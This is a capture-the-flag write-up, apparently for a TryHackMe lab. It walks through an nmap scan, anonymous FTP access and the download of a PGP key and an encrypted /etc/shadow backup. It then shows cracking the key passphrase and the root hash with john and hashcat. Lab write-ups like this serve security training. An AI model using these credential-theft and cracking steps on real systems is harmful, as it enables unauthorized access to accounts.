Here we go again…
╭─ ~/ctf/thm/anonforce ✘ INT 13s
╰─❯ nmap -sC -sV 10.10.4.72 10.10.56.17 -p-
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-28 18:09 MSK
Nmap scan report for 10.10.56.17 (10.10.56.17)
Host is up (0.063s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.14.72.171
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 2 0 0 4096 Aug 11 2019 bin
| drwxr-xr-x 3 0 0 4096 Aug 11 2019 boot
| drwxr-xr-x 17 0 0 3700 Feb 28 07:05 dev
| drwxr-xr-x 85 0 0 4096 Aug 13 2019 etc
| drwxr-xr-x 3 0 0 4096 Aug 11 2019 home
| lrwxrwxrwx 1 0 0 33 Aug 11 2019 initrd.img -> boot/initrd.img-4.4.0-157-generic
| lrwxrwxrwx 1 0 0 33 Aug 11 2019 initrd.img.old -> boot/initrd.img-4.4.0-142-generic
| drwxr-xr-x 19 0 0 4096 Aug 11 2019 lib
| drwxr-xr-x 2 0 0 4096 Aug 11 2019 lib64
| drwx------ 2 0 0 16384 Aug 11 2019 lost+found
| drwxr-xr-x 4 0 0 4096 Aug 11 2019 media
| drwxr-xr-x 2 0 0 4096 Feb 26 2019 mnt
| drwxrwxrwx 2 1000 1000 4096 Aug 11 2019 notread [NSE: writeable]
| drwxr-xr-x 2 0 0 4096 Aug 11 2019 opt
| dr-xr-xr-x 103 0 0 0 Feb 28 07:05 proc
| drwx------ 3 0 0 4096 Aug 11 2019 root
| drwxr-xr-x 18 0 0 540 Feb 28 07:05 run
| drwxr-xr-x 2 0 0 12288 Aug 11 2019 sbin
| drwxr-xr-x 3 0 0 4096 Aug 11 2019 srv
| dr-xr-xr-x 13 0 0 0 Feb 28 07:05 sys
|_Only 20 shown. Use --script-args ftp-anon.maxlist=-1 to see all.
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8a:f9:48:3e:11:a1:aa:fc:b7:86:71:d0:2a:f6:24:e7 (RSA)
| 256 73:5d:de:9a:88:6e:64:7a:e1:87:ec:65:ae:11:93:e3 (ECDSA)
|_ 256 56:f9:9f:24:f1:52:fc:16:b7:7b:a3:e2:4f:17:b4:ea (ED25519)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 2 IP addresses (1 host up) scanned in 6.71 secondsWow! No web server. But there is ftp!
First i checked searchsploit:
╭─ ~
╰─❯ searchsploit vsftpd
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
vsftpd 2.0.5 - 'CWD' (Authenticated) Remote Memory Consumption | linux/dos/5814.pl
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (1) | windows/dos/31818.sh
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (2) | windows/dos/31819.pl
vsftpd 2.3.2 - Denial of Service | linux/dos/16270.c
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
vsftpd 3.0.3 - Remote Denial of Service | multiple/remote/49719.py
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsWe are not interested in DOS attack, no interesting exploits. Googling show nothing too.
Let’s connect thru ftp with anonymous account. ftp 10.10.56.17 -p 21
ftp> cd home
ftp> ls
227 Entering Passive Mode (10,10,56,17,84,114).
150 Here comes the directory listing.
drwxr-xr-x 4 1000 1000 4096 Aug 11 2019 melodias
226 Directory send OK.
ftp> cd melodias
250 Directory successfully changed.
ftp> ls
227 Entering Passive Mode (10,10,56,17,121,119).
150 Here comes the directory listing.
-rw-rw-r-- 1 1000 1000 33 Aug 11 2019 user.txt
226 Directory send OK.
ftp> get user.txt
227 Entering Passive Mode (10,10,56,17,175,20).
150 Opening BINARY mode data connection for user.txt (33 bytes).
226 Transfer complete.
33 bytes received in 0.000999 seconds (32.3 kbytes/s)
ftp> quit
221 Goodbye.
╭─ ~/ctf/thm/anonforce
╰─❯ ls
user.txt
╭─ ~/ctf/thm/anonforce
╰─❯ cat user.txt
<REDACTED>Got first flag.
We got a tip from nmap about
notread directory
Let’s look into it.
ftp> cd /notread
250 Directory successfully changed.
ftp> ls
227 Entering Passive Mode (10,10,56,17,22,192).
150 Here comes the directory listing.
-rwxrwxrwx 1 1000 1000 524 Aug 11 2019 backup.pgp
-rwxrwxrwx 1 1000 1000 3762 Aug 11 2019 private.asc
226 Directory send OK.
ftp>Let’s get that files!
ftp> get private.asc
ftp> get backup.pgpThis is pgp encrypted file with key
Let’s decrypt it with
gpg --import private.asc
It has password…

We can try pgp2john to crack it.
gpg2john private.asc > hash
john hash -w /usr/share/wordlists/rockyou.txtjohn cracked it!

Now we can really import key and decrypt:
gpg --import private.asc
gpg --decrypt backup.pgp > backupUntitled-6.avif
We see basic
/etc/shadow with password hashes inside!
Let’s crack that with john!
First let’s try to crack root, if no success we will crack user instead.
ftp 10.10.56.17 -p 21
ftp> cd etc
ftp> get passwd
ftp> quit
unshadow passwd backup | head -1 | cut -d':' -f2 > hash.root
john hash.root -w /usr/share/wordlists/rockyou.txtFor some reason john doesn’t crack this hash for me so I’ll use hashcat.
Let’s find our hash at
example hashes

So we need mode 1800.
hashcat -m1800 hashroot /usr/share/wordlists/rockyou.txt
it did crack it!

Quite fun cracking challenge!